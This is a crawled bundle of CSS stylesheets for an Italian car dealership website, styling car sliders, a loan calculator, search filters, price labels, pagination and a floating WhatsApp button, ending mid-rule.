    .slider-thumb .slick-list::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: linear-gradient(180deg, rgba(5, 11, 32, 0) 0%, #050B20 100%);
        opacity: 0;
        z-index: 123;
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
    }

    .slider-thumb .slick-list {
        padding: 0;
        margin: 0;
    }

    .slider-thumb .slick-dots {
        opacity: 0;
        bottom: 0;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        display: none;
    }

        .slider-thumb .slick-dots li {
            background: #fff;
            width: 15px;
            height: 4px;
            border-radius: 10px;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

        .slider-thumb .slick-dots .slick-active {
            width: 30px;
        }

.slider-thumb {
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.box-car.style-2 .slider-thumb .image,
.box-car .slider-thumb .image {
    border-radius: 0 !important;
}

.box-car.style-2 .slider-thumb {
    border-radius: 15px;
    overflow: hidden;
}

.section-tab-car {
    padding-top: 0;
    margin-top: -66px;
}

    .section-tab-car .nav-car-tab {
        margin-bottom: 60px;
        border: 0;
        display: flex;
        gap: 60px;
        overflow: auto;
    }

@media (max-width:991px) {


    .section-tab-car .nav-car-tab {
        gap: 30px;
        margin-right: -15px;
        padding-right: 15px;
    }
}

.section-tab-car .nav-car-tab::-webkit-scrollbar {
    width: 2px;
}

.section-tab-car .nav-car-tab::-webkit-scrollbar-thumb {
    background: transparent;
}

.section-tab-car .nav-car-tab .nav-link {
    padding: 16px 40px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 16px 16px 0px 0px;
    display: flex;
    align-items: center;
    gap: 10px;
    margin-right: 0px;
}

    .section-tab-car .nav-car-tab .nav-link svg path {
        fill: var(--theme-color-light);
    }

    .section-tab-car .nav-car-tab .nav-link.active svg path {
        fill: var(--theme-color-dark);
    }

    .section-tab-car .nav-car-tab .nav-link.active {
        background-color: var(--theme-color-light);
        border: 0;
    }

        .section-tab-car .nav-car-tab .nav-link.active::before {
            content: none;
        }

    .section-tab-car .nav-car-tab .nav-link span {
        font-size: 18px;
        line-height: 32px;
        font-weight: 500;
        color: var(--theme-color-light);
    }

    .section-tab-car .nav-car-tab .nav-link.active span {
        color: var(--theme-color-dark);
    }

.calculator-section-home9 {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(../images/banner/banner-calc-9.jpg);
    padding: 213px 0px;
}

    .calculator-section-home9 .box-loan-calc {
        margin-right: 40px;
    }

@media (max-width: 1299px) {
    .calculator-section-home9 .box-loan-calc {
        margin-right: 0px;
    }
}

.box-loan-calc {
    padding: 50px;
    background-color: var(--theme-color-light);
    border-radius: 16px;
    overflow: hidden;
}

    .box-loan-calc .drop-menu.active:hover {
        border-radius: 12px;
    }

    .box-loan-calc .boxcar-title p {
        font-size: 15px;
        line-height: 26px;
    }

    .box-loan-calc .drop-menu,
    .box-loan-calc .drop-menu .select {
        height: 55px;
    }

        .box-loan-calc .drop-menu .select {
            font-size: 14px;
            line-height: 55px;
            padding: 0 15px;
            font-weight: 500;
        }

    .box-loan-calc .drop-menu {
        border: 1px solid rgba(225, 225, 225, 1);
        border-radius: 12px;
    }

    .box-loan-calc input {
        font-size: 14px;
        line-height: 53px;
        padding: 0 15px;
        border-radius: 12px;
        font-weight: 500;
    }

    .box-loan-calc label {
        font-size: 15px;
        line-height: 26px;
        font-weight: 500;
        color: rgba(5, 11, 32, 1)
    }

    .box-loan-calc .box-ip {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 30px;
        margin-bottom: 30px;
    }

    .box-loan-calc .theme-btn {
        width: 100%;
    }

    .box-loan-calc .title {
        margin-bottom: 40px;
    }

.blog-blockt-three.home9 .inner-box:hover {
    transform: unset;
}

.category-section {
    background-color: var(--theme-color-dark);
    padding: 60px 0px;
}

    .category-section .title {
        margin-bottom: 50px;
        color: var(--theme-color-light);
        text-align: center;
    }

    .category-section .cate-nav-tab {
        padding-bottom: 76px;
        overflow: auto;
        flex-wrap: nowrap;
    }

    .category-section .cate-nav-tab {
    }


        .category-section .cate-nav-tab::-webkit-scrollbar {
            width: 2px;
        }

        .category-section .cate-nav-tab::-webkit-scrollbar-thumb {
            background: transparent;
        }



.cate-nav-tab {
    display: flex;
    align-items: center;
    justify-content: center;
    border-bottom: 0;
    gap: 33px;
}

    .cate-nav-tab .nav-link {
        padding: 0px 20px;
        border: 1px solid transparent;
        border-radius: 300px;
        font-size: 16px;
        line-height: 40px;
        font-weight: 500;
        color: var(--theme-color-light);
        background-color: transparent;
    }

        .cate-nav-tab .nav-link.active {
            background-color: transparent;
            border-color: rgba(255, 255, 255, 0.3);
            color: var(--theme-color-light);
        }

        .cate-nav-tab .nav-link:hover {
            border-color: rgba(255, 255, 255, 0.3);
        }

.wrap-slider-car {
    padding-bottom: 0;
}

    .wrap-slider-car .slick-list {
        max-width: 1400px;
        margin: auto;
        padding-bottom: 0;
    }

    .wrap-slider-car .slick-arrow {
        background-color: transparent;
        top: 50%;
        transform: translateY(-50%);
        border: 1px solid rgba(255, 255, 255, 0.2);
    }

        .wrap-slider-car .slick-arrow::before {
            color: var(--theme-color-light);
        }

    .wrap-slider-car .slick-prev {
        left: 0;
    }

    .wrap-slider-car .slick-next {
        right: 0;
        left: unset;
    }

    .wrap-slider-car .box-cate-car {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 30px;
        justify-content: center;
    }

.box-cate-car .name {
    font-size: 20px;
    line-height: 30px;
    color: var(--theme-color-light);
    font-weight: 500;
}

.filter-search-section {
    margin-top: -70px;
}

.search-nav-tab {
    background: rgba(255, 255, 255, 0.2);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    backdrop-filter: blur(10px);
    border-radius: 16px 16px 0px 0px;
    position: relative;
    z-index: 100;
    border: 0;
    padding: 20px 40px 13px;
    gap: 30px;
}

    .search-nav-tab .nav-link {
        font-size: 16px;
        line-height: 28px;
        color: var(--theme-color-light);
        font-weight: 500;
        border: 0;
        border-bottom: 2px solid transparent;
        padding: 0;
        padding-bottom: 8px;
    }

        .search-nav-tab .nav-link.active {
            background: transparent;
            color: var(--theme-color-light);
        }

        .search-nav-tab .nav-link:hover {
            border-color: var(--theme-color-light);
        }


.form-filter-search {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* -ms-flex-wrap: wrap;
  flex-wrap: wrap; */
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #fff;
    border-radius: 0px 0px 16px 16px;
    padding: 20px;
    padding-left: 10px;
    background: rgba(255, 255, 255, 0.4);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
}

    .form-filter-search .form_boxes {
        width: 100%;
        padding: 0px 30px;
    }

        .form-filter-search .form_boxes label {
            font-size: 18px;
            line-height: 32px;
            text-transform: capitalize;
            font-weight: 500;
        }

        .form-filter-search .form_boxes .select {
            padding: 0;
            line-height: unset;
        }

        .form-filter-search .form_boxes span {
            font-size: 15px;
            line-height: 26px;
        }

        .form-filter-search .form_boxes .drop-menu {
            height: auto;
        }

    .form-filter-search .form-submit {
        width: 209px;
    }

        .form-filter-search .form-submit .theme-btn {
            font-size: 15px;
            line-height: 26px;
            gap: 10px;
            border-radius: 16px;
        }

            .form-filter-search .form-submit .theme-btn i {
                font-size: 16px;
                line-height: 16px;
            }

.wrap-sidebar-dk .sidebar-handle {
    display: none;
    margin-bottom: 20px;
    color: var(--theme-color1);
    font-weight: 500;
}

    .wrap-sidebar-dk .sidebar-handle svg path {
        fill: var(--theme-color1);
    }


@media (max-width: 1499px) {
    .category-section {
        padding-bottom: 120px;
    }

    .wrap-slider-car .slick-arrow {
        top: unset;
        transform: unset;
        bottom: -80px;
        left: 0;
    }

        .wrap-slider-car .slick-arrow.slick-next {
            right: unset;
            left: 95px;
        }
}

@media (max-width: 1199px) {
    .form-filter-search {
        flex-wrap: wrap;
        gap: 15px;
        padding-left: 20px;
    }

        .form-filter-search .form_boxes {
            width: 45%;
            flex-grow: 1;
            padding: 10px 20px;
            border: 1px solid rgba(225, 225, 225, 1);
            border-radius: 12px;
        }

    .wrap-sidebar-dk .sidebar-handle {
        display: block;
    }

    /* .wrap-sidebar-dk .inventory-sidebar {
    display: none;
    margin-bottom: 30px;

  }*/

}

@media (max-width: 1140px) {
    .cate-nav-tab {
        justify-content: flex-start;
    }
}

@media (max-width: 550px) {
    .box-loan-calc .box-ip {
        grid-template-columns: 1fr;
    }

    .box-loan-calc {
        padding: 30px;
    }
}






@media (max-width: 767px) {
    .slider-thumb a {
        width: 100%;
    }

    .calculator-section-home9 {
        padding: 100px 0px;
    }

    .form-filter-search .form_boxes {
        width: 100%;
    }

    .form-filter-search .form-submit,
    .form-filter-search .form-submit .theme-btn {
        width: 100%;
    }
}




.inner-box:hover .slider-thumb .slick-dots {
    opacity: 1;
    display: block;
}

.inner-box:hover .slick-list::before {
    opacity: 0.3;
    /* transition: all 5s ease; */
}


/* Styling; */
.noUi-background {
    background: #D6D7D9;
}

.noUi-connect {
    background: rgba(5, 11, 32, 1);
    -webkit-transition: background 450ms;
    transition: background 450ms;
    cursor: pointer;
}

.noUi-origin {
    border-radius: 2px;
}

.noUi-target {
    width: 100%;
    height: 3px;
    border-radius: 2px;
}

.noUi-horizontal .noUi-handle.noUi-handle-upper {
    left: -30px;
}

/* Handles and cursors;
*/
.noUi-draggable {
    cursor: w-resize;
}

.noUi-vertical .noUi-draggable {
    cursor: n-resize;
}

.noUi-handle {
    cursor: default;
    -webkit-box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    box-sizing: content-box !important;
}



/* Disabled state; */
[disabled].noUi-connect,
[disabled] .noUi-connect {
    background: #B8B8B8;
}

[disabled].noUi-origin,
[disabled] .noUi-handle {
    cursor: not-allowed;
}

.slider-labels .caption {
    font-weight: 500;
    font-size: 16px;
}

#slider-range-value01::after,
#slider-range-value1::after {
    margin: 0 2px;
}


.situazione-parco {
    padding: 2px;
    line-height: 1.6em;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    border-radius: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: white;
    border-radius: 50px;
    font-weight: 500;
}

.container-situazione-parco {
    /*width: 120px;*/
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/*STILE PREZZI*/
.prezzo-offerta {
    color: Green !important;
    font-size: 28px !important;
    font-weight: 600;
}

.prezzo-normale {
    position: relative;
    color: Green !important;
    font-size: 24px !important;
    font-weight: 600;
    margin-top: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px;
}

.prezzo-normale-noleggio {
    color: Green !important;
    font-size: 20px !important;
    font-style: normal;
    font-weight: 600;
}

.prezzo-commerciante {
    position: relative;
    color: #2746f1;
    font-size: 24px !important;
    font-weight: 700;
    margin-top: 16px;
}


.prezzo-normale-con-offerta {
    position: relative;
    color: red !important;
    font-size: 24px !important;
    margin-top: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px;
    text-decoration-line: line-through;
}

/*FINE STILE PREZZI*/


/*INIZIO PAGINATOR*/
.paginator-pagina {
    border: 1px solid #e1e1e1;
    width: 60px;
    line-height: 35px;
    border-radius: 50px;
    margin: 0 5px;
    height: 40px;
    text-align: center;
    font-weight: 500;
    padding: 0;
    color: var(--theme-color-dark);
    background-color: var(--sfondo);
}

.pagina {
    font-size: 15px;
    margin: 0 5px;
    width: 40px;
    height: 40px;
    border-radius: 50px;
    text-align: center;
    font-weight: 500;
    padding: 0;
    line-height: 40px;
    border: 0;
    color: var(--theme-color-dark);
    position: relative;
    display: block;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #dee2e6;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

    .pagina:not(.pagina-attiva):hover {
        background-color: #e9ecef
    }

.pagina-attiva {
    background-color: var(--theme-color1);
    color: #ffffff;
}

/*FINE PAGINATOR*/


.reset-filter {
    color: #E01A29;
    font-weight: 600;
    float:right;
}

.ordinamento{
    border:none!important
}

.ordinamento .current {
    margin-right:20px;
}

.container-form-contatto .categories-box {
    padding: 0;
    border-bottom: none;
    margin-bottom: 15px;
}


/*.form-control-error,
.form-control-error:active,
.form-control-error:focus,*/
.form_boxes:has(.form-control-error) {
    border: 1px solid #d50000 !important;
    box-shadow: none;
    outline: none;
}

.form-label-error {
    color: #d50000!important;
}


.container-vetrina .inner-box {
    display: flex;
    flex-direction: column;
    height: 450px;
    align-items: stretch;
    justify-content: space-between;
}

.marche-img {
    width: 100px !important;
    height: 100px;
    filter: var(--sfondo-marca);
}
.form-tabs > div {
    margin-bottom: 22px;
}

.radioButtonHome span {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    cursor: pointer;
    position: relative;
    padding-bottom: 3px;
}

.radioButtonHome > input {
    display: none
}


.radioButtonHome span:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fff;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.radioButtonHome span.active:before {
    opacity: 1;
    visibility: visible;
}


.radioButtonHome span, .radioButtonHome span:hover {
    color: #ffff;
}

.container-ricerca-home {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--sfondo);
    border-radius: 50px;
    padding: 0 10px;
    height: 76px;
}


.container-ricerca-home .form_boxes {
    width: 20%;
    height: 76px;
    border:none;
    background:none;
    border:none
}
    .container-ricerca-home a {
        display: block;
        margin: 4px 0!important;
    }


    .container-ricerca-home .nice-select{
        border:none
    }

    .container-ricerca-home .nice-select {
        height: 30px;
    }

@media (max-width: 767px) {
    .container-ricerca-home .form_boxes {
        width: 100%;
    }
    .boxcar-banner-section-v1 .banner-content .form-tab-pane .container-ricerca-home {
        border-radius: 16px;
        padding: 30px 30px 30px;
        display: block;
        height: unset;
    }

    .boxcar-container .hover-img {
        display: none;
    }
}

.boxcar-container .hover-img {
    position: absolute;
    bottom: 60px;
    right: 60px;
}

iframe {
    border: none;
    width: 100%;
}


.outer-image img{ 
    border-radius:16px
}

.main-menu .navigation > li > span:hover, .header-style-v1 .header-inner .right-box > a:hover, .main-menu .navigation > li > a:hover {
    color: var(--theme-color1);
}
.riga-header-info a{
    opacity: 1;
    color: var(--lettere);
    font-size: 15px;
    line-height: 30px;
    padding: 0;
}

    .riga-header-info a:hover {
        color: var(--theme-color1)
    }

.social a{
    font-size: 18px;
}

.social li {
    margin-right: 20px!important;
}

.container-header-riga-info {
    border-bottom: 1px solid #E1E1E1;
    background-color: var(--contrasto-grigio)
}
@media (min-width:992px) {
    .container-menu {
        padding: 15px !important;
    }
}


.container-recensioni h2, .container-recensioni .text {
    color: var(--text-color) !important;
}

.container-recensioni .inner-box {
    border: 1px solid #E1E1E1!important;
}
.reviews .content-box {
    background-color: var(--sfondo);
    border-radius: 16px;
    padding: 1em;
    margin: 10px 0;
    border: 1px solid #E1E1E1 !important;
}

.reviews .rating-list .list li {
    color: #F5C34B;
    font-size:15px!important
}

#listelle i {
    color: #F5C34B;
    font-size: 20px;
}

@media(min-width: 992px) {
    .elemento-sticky {
        position: -webkit-sticky;
        position: sticky;
        top: 2em;
        right: 0;
        bottom: 0;
        left: 0;
    }
}
.page-link, .btn-brochure, .btn-filtri {
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: var(--lettere);
    padding: 8px 15px;
    border-radius: 12px;
    border:1px solid black
}

    .btn-brochure img {
        margin-right: 10px;
        position: relative;
        top: -1px;
    }

    .ddl-ordina-per{
        border:none!important;
    }



@media (max-width:375px) {
    #contenitoreAppiccisoCellulare ul li a {
        padding: 0px 15px !important;
    }
}

@media (min-width:376px) and (max-width:991px) {
    #contenitoreAppiccisoCellulare ul li a {
        padding: 0px 25px !important;
    }
}
.header-inner{
    background-color: var(--sfondo);
}
.boxcar-team-section-two .title{
    color: var(--lettere)
}

.cars-section-three, .boxcar-fun-fact-section, .boxcar-pricing-section {
    background-color: var(--sfondo)
}


.why-choose-us-section, .blog-section-two, .boxcar-testimonial-section, .boxcar-header {
    background-color: var(--sfondo) !important;
}
.rounded{
    border-radius:16px!important;
}

.mobile-navigation svg rect{
    fill: var(--lettere);
}

.container-form-contatto input::placeholder{
    color: var(--lettere)
}

/*POPUP*/


#popupPrincipale .modal-title, .modal-body{
    color: var(--lettere);
}
#popupPrincipale .modal-content{
    background-color: var(--sfondo);
}

#popupPrincipale .btn-close{
    filter: var(--sfondo-marca);
}

input[name="daterange"], input[name="TxtKmGiorno"] {
    border: none;
    padding: 0;
}


.subtitle p {
    color: var(--lettere);
    font-size: 15px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 0em;
    margin-bottom: 0;
    border-bottom: 1px solid #E7E7EC;
    line-height: 40px;
    margin-bottom: 20px;
}


.prezzo-tariffa {
    position: relative;
    font-size: 20px;
    font-style: normal;
    font-weight: 800;
    line-height: 22px;
    color: green !important
}

.container-tariffe h4 {
    font-size: 22px
}


@media (max-width:991px) {
    .liColonna {
        display: flex !important;
        flex-direction: column;
    }
}

/* Skeleton Loader */
/*.skeleton {
    width: 100%;
    height: 20px;
    background: linear-gradient(90deg, #e0e0e0 25%, #f0f0f0 50%, #e0e0e0 75%);
    background-size: 200% 100%;
    animation: skeleton-loading 1.5s infinite;
    border-radius: 5px;
    margin: 10px 0;
}
*/
@keyframes skeleton-loading {
    0% {
        background-position: 200% 0;
    }

    100% {
        background-position: -200% 0;
    }
}

/* Nasconde i dati reali all'inizio */
#data-container {
    display: none;
}

input[name="daterange"] {
    touch-action: manipulation;
    font-size: 16px !important;
}

.container-tariffe{
    margin-top:20px
}

.container-tariffe .title{
    margin-bottom: 10px!important;
}

.me-auto .day{
    font-weight:bold
}


.list img, .btn-brochure img, .spectes-list img {
    filter: var(--sfondo-marca);
}

.btn-default {
    width: 40px;
    height: 40px;
}

b{
    font-weight:800
}

.titolo {
    font-family: var(--title-font);
    font-size: 40px;
    font-weight: 700;
    color: var(--theme-color-dark);
    text-transform: capitalize;
    line-height: 45px;
    margin-bottom:0
}
.sottotitolo {
    font-size: 30px;
    font-weight: 700;
    line-height: 55px;
}

.border-10 iframe{
    border-radius:10px;
}

.mt25{
    margin-top:25px
}
.mb25{
    margin-bottom: 25px
}

.stories-slider img {
    width: 100%;
    height: 200px; 
    object-fit: cover;
}

.brand-boxcar-banner-section.africa {
    background-image: url(../images/chisiamo/africa.jpg);
}

.brand-boxcar-banner-section.formula {
    background-image: url(../images/motorsport/intro.jpg);
}


.africa p, .africa h2{
    text-align:center;
    color: white;
}

.africa h2, .africa b {
    color: white;
    font-weight: 800;
}

.africa .row {
    justify-content: center;
}

h2 {
    font-weight: 700;
}

.border-bottom {
    border-top: 1px solid #E1E1E1;
    margin: 40px 0;
}

.border-bottom .boxcar-container{
    margin: 40px auto;
}


h1 {
    font-family: var(--title-font);
    font-size: 55px;
    font-weight: 700;
    color: var(--theme-color-dark);
    text-transform: capitalize;
    line-height: 45px;
}

.contenitore-video {
    background-color: #E9F2FF;
}


.contenitore-targa {
    display: flex;
    justify-content: center;
}

    .contenitore-targa .targa {
        border-left: 16px;
        border-right: 16px;
        border-left-color: #003EAD;
        border-right-color: #003EAD;
        border-left-style: solid;
        border-bottom: 2px solid #003EAD;
        border-right-style: solid;
        border-top: 2px solid #003EAD;
        display: inline-block;
        padding: .4rem;
        font-size: 1.2rem;
        line-height: 1.8rem;
        border-radius: .4rem;
        font-weight: 800;
    }


    .font-60{
        font-size:60px!important;
    }
.ombreggiatura {
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.5);
}

/*.boxcar-banner-section-v1 h2{
    color: #1E73BE !important
}*/


.accessori-content li {
    font-size: 15px;
    color: var(--theme-color-dark);
    margin-bottom: 13px;
}

    .accessori-content li i {
        color: var(--theme-color1);
        background-color: #eef0fc;
        width: 21px;
        height: 21px;
        line-height: 21px;
        text-align: center;
        border-radius: 50%;
        font-size: 12px;
        margin-right: 10px;
    }


@media (max-width:991px) {
    .boxcar-banner-section-v1{
        padding: 0;
    }

        .boxcar-banner-section-v1 h2 {
            font-size: 30px !important;
            line-height: 40px!important;
            line-height: 35px!important;
        }
        .boxcar-banner-section-v1 span {
            font-size: 20px;
            margin-bottom: 30px;
        }

    .boxcar-banner-section-v1 .container {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}


.logo img{
    max-width:170px
}

@media (max-width:991px) {

    .custom-order-1 {
        order: 1
    }

    .custom-order-2 {
        order: 2
    }

    .content-column .inner-column {
        padding-bottom: 0!important
    }

    .boxcar-title-three h2 {
        font-size: 30px;
        line-height: 30px;
    }
    
}




--- FILE ---
content_type: text/css
request_url: https://www.newcarshop.it/css/labycss.css?v=1
body_size: 3174
content:
@media(max-width:992px) {
    /*   #dropdown-ricerca .form-group > label {
        color: var(--lettere);
    }

    table > tbody > tr > td > label {
        color: var(--lettere) !important;
    }*/

    .chiudi {
        transform: translate3d(0,100%,0);
    }

    .apri {
        transform: translateZ(0);
    }

    /*#header.topbar-dark .topbar {
        background-color: var(--colore_principale);
    }*/

    .page-section-ptb {
        margin: 17px 0;
    }

    #bottone-filtri {
        text-align: center;
        color: var(--lettere);
        padding: 0.5em 0;
        text-transform: uppercase;
        display: flex;
        align-items: center;
        justify-content: center;
    }

        #bottone-filtri > svg {
            height: 18px;
            width: 18px;
            fill: white;
            margin-left: 0.5em;
        }

    .btn-chiudi-ricerca svg {
        height: 20px;
        width: 20px;
        fill: var(--lettere);
    }

    #dropdown-ricerca .contenitore-chiusura {
        text-align: right;
    }

    #dropdown-ricerca {
        position: fixed;
        z-index: 2001;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        transition: all .3s cubic-bezier(.25,.46,.45,.94);
        transition-property: transform;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        background-color: white;
        padding: 1em;
        overflow: auto !important;
        height: 100% !important;
    }

 
}

@media(min-width:993px) {
    .contenitore-chiusura{
        display:none;
    }
}


.flex-center {
    display: flex;
    align-items: center;
}
/*INIZIO CONTENITORE APPICCICOSO*/
.contenitore-appicciso-totale {
    z-index: 1000;
    bottom: 0;
    left: 0;
    position: fixed;
    height: 55px;
    width: 100%;
    background-color: transparent;
}

.contenitore-appicciso {
    display: flex;
    height: 100%
}

.testo-azione {
    color: white;
    margin: 0 0.4em;
}

.contenitore-icona {
    display: block;
    text-align: center;
}

.contenitore-appicciso a {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
    justify-content: center;
    line-height: normal;
}

.contenitore-appicciso li {
    background-color: var(--theme-color1);
    flex: 1;
    height: 100%;
    overflow: hidden;
    transition: transform .3s linear;
}

    .contenitore-appicciso li i {
        width: 15px;
        height: 15px;
        text-align: center;
        display: inline-block;
        vertical-align: middle;
        font-style: normal;
    }

        .contenitore-appicciso li i > svg {
            display: block;
            width: 100%;
            height: 100%;
            fill: white;
        }


@media only screen and (min-width: 992px) {
    .contenitore-appicciso-totale {
        transform: translate3d(100%,0,0) translate3d(-56px,0,0);
    }

    .contenitore-appicciso-totale {
        bottom: auto;
        height: auto;
        left: auto;
        right: 0;
        /*transform: translate3d(100%,0,0) translate3d(-40px,0,0);*/
        top: 400px;
        width: auto;
    }

    .contenitore-appicciso a {
        justify-content: flex-start;
    }

    .contenitore-appicciso {
        display: block;
        height: auto;
    }

        .contenitore-appicciso li {
            height: 56px;
            margin-bottom: 4px;
            border-radius: 8px;
        }

            .contenitore-appicciso li:hover {
                background-color: var(--theme-color1-light);
                transform: translate3d(-100%,0,0) translate3d(56px,0,0);
            }

            .contenitore-appicciso li > a > div {
                align-items: center;
                display: flex;
            }

    .contenitore-icona {
        height: 56px;
        line-height: 56px;
        width: 56px;
    }
}
/*FINE CONTENITORE APPICCICOSO*/


body.noscroll {
    position: fixed !important;
    overflow: hidden;
}

#contenitoreAppiccisoCellulare, #contenitoreAppiccisoRecensioni {
    height: auto;
    box-shadow: 0 -4px 12px #0000001a;
}

    #contenitoreAppiccisoCellulare > div, #contenitoreAppiccisoRecensioni > div {
        padding: 0.5em 1em;
    }


/*.contenitore-appicciso-totale a {
    height: auto !important;
    width: 90% !important;
    margin-right: 1em;
}*/

    .contenitore-appicciso-totale a span,
    .contenitore-appicciso-totale button span,
    .contenitore-appicciso-totale button {
        font-size: 18px;
        vertical-align: middle;
    }

/*.contenitore-appicciso-totale li {
    width: 100%
}*/

#contenitoreAppiccisoCellulare ul {
    display: flex;
    flex-wrap: nowrap; /* Assicura che gli elementi non vadano a capo */
    padding: 0;
    margin: 0;
    list-style: none; /* Rimuove i punti elenco */
    justify-content: space-between; /* Distribuisce uniformemente gli elementi */
}

    #contenitoreAppiccisoCellulare ul li {
        flex: 1; /* Ogni elemento occupa lo stesso spazio */
        text-align: center; /* Centra il contenuto degli li */
    }

        #contenitoreAppiccisoCellulare ul li a {
            display: block; /* Assicura che l'a prenda tutto lo spazio del li */
            padding: 0px 20px; /* Spazio interno per i bottoni */
            text-align: center; /* Centra il testo nei bottoni */
            margin: 5px; /* Spazio tra i bottoni */
        }


@media only screen and (min-width: 992px) {
    .contenitore-appicciso-totale {
        transform: translate3d(100%,0,0) translate3d(-56px,0,0);
    }

    .contenitore-appicciso-totale {
        bottom: auto;
        height: auto;
        left: auto;
        right: 0;
        /*transform: translate3d(100%,0,0) translate3d(-40px,0,0);*/
        top: 400px;
        width: auto;
    }

    .contenitore-appicciso a {
        justify-content: flex-start;
    }

    .contenitore-appicciso {
        display: block;
        height: auto;
    }

        .contenitore-appicciso li {
            height: 56px;
            margin-bottom: 4px;
            border-radius: 8px;
        }

            .contenitore-appicciso li:hover {
                background-color: var(--theme-color1-light);
                transform: translate3d(-100%,0,0) translate3d(56px,0,0);
            }

            .contenitore-appicciso li > a > div {
                align-items: center;
                display: flex;
            }

    .contenitore-icona {
        height: 56px;
        line-height: 56px;
        width: 56px;
    }
}
/*FINE CONTENITORE APPICCICOSO*/


/*INIZIO BOTTONE FILTRI*/
@media(min-width:992px) {
    #bottone-filtri {
        display: none;
    }
}

@media(max-width:992px) {

    .chiudi {
        transform: translate3d(0,100%,0);
    }

    .apri {
        transform: translateZ(0);
    }

    #header.topbar-dark .topbar {
        background-color: var(--colore_principale);
    }

    .page-section-ptb {
        margin: 17px 0;
    }

    #bottone-filtri {
        text-align: center;
        padding: 0.5em;
        text-transform: uppercase;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 17px
    }

        #bottone-filtri > svg {
            height: 18px;
            width: 18px;
            fill: black;
            margin-left: 0.5em;
        }

    #dropdown-ricerca .contenitore-chiusura,
    #form-contatti-veicolo .contenitore-chiusura,
    #form-contatti .contenitore-chiusura,
    #form-recensione .contenitore-chiusura {
        text-align: right;
    }

    #dropdown-ricerca,
    #form-contatti-veicolo,
    #form-recensione,
    #form-contatti {
        position: fixed;
        z-index: 2001;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        transition: all .3s cubic-bezier(.25,.46,.45,.94);
        transition-property: transform;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        padding: 1em;
        overflow: auto !important;
        height: 100% !important;
        border-radius: 0!important;
        padding: 0;
    }
}

@media(min-width:991px) {
    .btn-chiudi-ricerca {
        display: none
    }
}

#dropdown-ricerca .form-group,
#form-contatti-veicolo .form-group,
#form-contatti .form-group {
    border-bottom: solid 1px white;
    padding-bottom: 20px;
}

    #dropdown-ricerca .form-group > label,
    #form-contatti-veicolo .form-group > label,
    #form-contatti-contatti .form-group > label {
        text-transform: uppercase;
        font-weight: 700;
    }
/*FINE BOTTONE FILTRI*/

/*DATA RANGE PICKE NOLEGGIO*/
/*.daterangepicker {
    background-color: var(--sfondo) !important;
    color: var(--lettere) !important;
}

    .daterangepicker .calendar-table {
        background-color: var(--sfondo) !important;
        color: var(--lettere) !important;
    }

        .daterangepicker .calendar-table td:hover,
        .daterangepicker .calendar-table td.active,
        .daterangepicker .calendar-table td.start-date,
        .daterangepicker .calendar-table td.end-date {
            background-color: var(--sfondo) !important;
            color: var(--lettere) !important;
        }

    .daterangepicker .drp-calendar {
        background-color: var(--sfondo) !important;
    }

    .daterangepicker .drp-buttons {
        background-color: var(--theme-color1) !important;
    }

        .daterangepicker .drp-buttons .btn {
            background-color: var(--theme-color1) !important;
            color: var(--lettere) !important;
        }

            .daterangepicker .drp-buttons .btn:hover {
                background-color: var(--contrasto-grigio) !important;
                color: var(--lettere);
            }*/

/*DATA RANGE PICKE NOLEGGIO*/

--- FILE ---
content_type: text/css
request_url: https://www.newcarshop.it/floatingwhatsapp/floating-wpp.min.css?v=1
body_size: 701
content:
.floating-wpp {
    position: fixed;
    bottom: 15px;
    left: 15px;
    font-size: 14px !important;
    transition: bottom .2s;
    z-index: 9999
}

    .floating-wpp .floating-wpp-button {
        position: relative;
        border-radius: 50%;
        box-shadow: 1px 1px 4px rgba(60,60,60,.4);
        transition: box-shadow .2s;
        cursor: pointer;
        overflow: hidden
    }

        .floating-wpp .floating-wpp-button img, .floating-wpp .floating-wpp-button svg {
            position: absolute;
            width: 100%;
